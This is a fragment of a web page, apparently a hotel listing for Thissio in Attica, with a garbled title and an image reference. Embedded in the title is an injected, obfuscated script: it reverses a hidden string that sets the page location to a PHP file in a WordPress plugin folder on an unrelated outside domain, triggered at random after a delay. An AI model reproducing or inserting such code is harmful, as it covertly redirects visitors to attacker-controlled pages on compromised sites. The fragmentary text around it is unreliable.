 Hotel Thissio_holidays_in_Hotel_Central Greece_Attica_Moscha<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to